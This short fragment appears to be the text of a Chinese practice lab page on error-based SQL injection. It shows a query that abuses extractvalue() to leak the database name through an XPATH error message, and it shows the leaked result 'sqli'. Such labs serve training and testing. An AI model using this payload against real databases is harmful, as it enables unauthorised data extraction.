 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and extractvalue(1,(concat('~',(select database()),'~')))
查询错误: XPATH syntax error: '~sqli~'